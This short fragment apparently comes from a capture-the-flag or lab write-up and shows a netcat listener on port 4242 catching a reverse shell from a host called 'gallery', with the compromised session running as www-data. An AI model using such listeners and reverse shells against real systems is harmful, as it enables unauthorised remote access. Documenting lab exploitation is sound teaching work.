 $ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.127.86 48122
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_64 G
NU/Linux
 11:07:07 up 27 min,  0 users,  load average: 0.00, 0.16, 0.51
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$